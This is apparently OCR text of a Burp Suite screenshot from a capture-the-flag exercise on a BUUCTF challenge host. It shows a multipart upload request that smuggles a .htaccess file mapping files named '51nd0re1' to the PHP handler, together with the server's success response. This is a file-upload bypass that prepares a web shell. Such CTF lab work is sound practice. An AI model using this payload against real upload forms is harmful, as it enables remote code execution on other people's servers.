 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
7 × ...
发送 取消 < ▼ > ▼ 目标: http://3c481374-32dc-46c2-801f-328f921633f1.node3.buuoj.cn ?
请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 3c481374-32dc-46c2-801f-328f921633f1.node3.buuoj.cn
Content-Length: 362
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.83 Safari/537.36
Origin: http://3c481374-32dc-46c2-801f-328f921633f1.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryT2pED7vbAANm5KFU
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://3c481374-32dc-46c2-801f-328f921633f1.node3.buuoj.cn/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: PHPSESSID=e92c3534c54751f5b7eff6546513bc01
Connection: close
------WebKitFormBoundaryT2pED7vbAANm5KFU
Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
Content-Type: image/jpeg
<FilesMatch "51nd0re1">
SetHandler application/x-httpd-php
</FilesMatch>
------WebKitFormBoundaryT2pED7vbAANm5KFU
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryT2pED7vbAANm5KFU--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 07 Sep 2020 01:16:39 GMT
Content-Type: text/html
Content-Length: 349
Connection: close
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Vary: Accept-Encoding
X-Powered-By: PHP/5.6.23
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Upload</title>
<form action="" method="post" enctype="multipart/form-data">
上传文件<input type="file" name="uploaded" />
<input type="submit" name="submit" value="上传" />
</form>/var/www/html/upload/41462f16c843f5a09cef6fc26d764b6b/.htaccess succesfully
uploaded!
? < + > 输入搜索字词 没有比赛
完成 675字节 | 68毫秒